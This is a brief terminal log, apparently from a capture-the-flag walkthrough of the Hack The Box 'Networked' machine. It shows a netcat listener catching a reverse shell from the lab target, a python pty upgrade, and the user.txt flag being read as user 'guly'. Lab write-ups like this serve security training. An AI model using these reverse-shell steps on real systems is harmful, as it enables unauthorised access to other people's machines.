 root@kali:~/htb/networked# rlwrap nc -lvp 1338
listening on [any] 1338 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.15.129] from (UNKNOWN) [10.10.10.146] 45276
whoami
guly
python -c 'import pty; pty.spawn("/bin/bash");'
[guly@networked ~]$ whoami; pwd
whoami; pwd
guly
/home/guly
[guly@networked ~]$ cat user.txt
cat user.txt
526 71c5
[guly@networked ~]$